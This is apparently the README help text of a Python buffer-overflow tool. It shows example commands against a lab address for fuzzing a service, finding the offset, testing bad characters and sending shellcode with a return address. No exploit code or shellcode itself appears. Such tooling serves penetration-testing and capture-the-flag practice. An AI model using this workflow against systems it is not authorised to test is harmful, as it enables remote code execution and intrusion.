 $ ./BufferOverflow.py -h
usage: BufferOverflow.py [-h] [--fuzz | --pattern  | --offset  | --payload   ] [--bad-chars] [IP] [port] [prefix]
Script for fuzzing parameters and sending payloads in buffer overflow.
EXAMPLES:
    fuzz.py 10.10.10.71 9000 "PARAM1 " (Default --fuzz)
    fuzz.py 10.10.10.71 9000 "PARAM1 " --pattern "Aa0Aa1Aa2Aa3Aa4Aa"
    fuzz.py 10.10.10.71 9000 "PARAM1 " --pattern pattern.txt
    fuzz.py 10.10.10.71 9000 "PARAM1 " --offset 2092
    fuzz.py 10.10.10.71 9000 "PARAM1 " --offset 2092 --bad-chars "\x00\x07\x20"
    fuzz.py 10.10.10.71 9000 "PARAM1 " --payload 2092 "\xAF\x11\x50\x62" "<shell-code | shellcode.txt>"
positional arguments:
  [IP]          Target IPv4 Address
  [port]        Target Port
  [prefix]      Prefix String
options:
  -h, --help    show this help message and exit
  --fuzz        Fuzz bytes to crash
  --pattern     Cyclic pattern generated using pattern_create.rb
  --offset      Offset to inject Bad Characters, range from \x00 to \xFF
  --payload     Shellcode payload. 3 parameters - [offset] [memory_address] [shellcode]
  --bad-chars   Identified Bad Characters
Screenshots
Browse Network